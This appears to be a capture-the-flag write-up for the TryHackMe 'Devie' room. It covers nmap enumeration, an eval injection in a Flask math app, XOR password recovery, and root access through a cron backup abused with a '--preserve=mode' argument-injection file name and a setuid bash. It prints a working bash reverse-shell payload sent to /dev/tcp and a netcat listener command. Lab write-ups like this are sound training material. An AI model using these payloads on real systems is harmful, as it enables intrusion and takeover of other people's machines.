TryHackMe: Devie
Published in 06-28, 2023
LINK : Devie
Enumeration :
- Let’s start by looking for open ports.
└─# nmap -sC -sV -T4 10.10.152.117
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-27 09:51 EDT
Nmap scan report for 10.10.152.117
Host is up (0.10s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c9727bf5b62ed5995614de43093a6492 (RSA)
| 256 0b75585ab9f75ba9ffefad71c1090a33 (ECDSA)
|_ 256 7df9c9f867f9954e016823a47b8c9830 (ED25519)
5000/tcp open upnp?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Server: Werkzeug/2.1.2 Python/3.8.10
| Date: Tue, 27 Jun 2023 13:51:28 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 4486
| Connection: close
- We have 2 open ports,

sshrunning on port22and a web application running on port5000 - Visiting
http://X.X.X.X:5000, we see a Math Formulas page.
- You can see below a link to download the code source.
- We have 4 python scripts.
- The main function is in
app.py, while i was reading the script, i noticed that thebisectfunction usesevalwhich is vulnerable to command injection.

- All we need to do now is to inject a payload into the
xaparameter of thebisectfunction, for that i will useburp suite.

Flag 1 :

- As you can see we have to add
#at the end of the injected payload to comment out the rest of the expression.
__import__('os').system('/bin/bash -c \'bash+-i+>%26+/dev/tcp/<your-ip-address>/4444+0>%261\'')
Dont forget to add your ip address and url-encode the payload.
- Before send the request, you should open a netcat listener.
nc -lvnp 4444

Flag 2 :
- I found a note in Bruce’s home directory

So as you can see Gordon shares his encoded XOR password.
Let’s see our sudo privileges

- So as you can see we can run
encrypt.pyasgordon`

- So the idea here is to enter
hammertime4444as password and grab the output which XORed,base64-encoded password, then pass it to Cyberchef, As a recipe we will usefrom base64andXORwith the password entered usingencrypt.pyas the key.

[4] is the key
Now we have the key used in the XOR operation.
The special thing about
XORis because we know the initial and final value of the password, we can extract the key used in the XOR operation.
- Now it’s time to decode the encoded string from Gordan’s note using the key we found.

- Switch user to
Gordonand get your 2nd flag.

The password works also for
SSH.
Flag 3 :
- We found a
reportsandbackupsfolders which seems to be copies of each others with the copied files stored in thebackupsfolder.

I spent a lot of times trying to figure out what’s the next step until i noticed that the time of backups directory files changes every minutes and the ownership of these files is
rootso a backup job is most likely running asroot.It’s time to use
pspyto snoop on processes without need for root permissions.


- As you can see there is a
backupscript that get executed every minute, let’s see what this script is used for.

- If we put any binary into
reportsfolder, it will be copied tobackupsfolder withrootownership. - My idea is to copy
/bin/bashtoreportsfolder and assign it the setuid bit, but the problem is that privilege will not be copied bycpcommand by default, fortunately we can create a file named--preserve=modeso the permission is maintained when it gets copied to thebackupsfolder.
- We wait one minute for the cron to execute, change directory to
backupsfolder and you should see thebashbinary with setuid bit.


- Execute this command and get the root flag.
./bash -p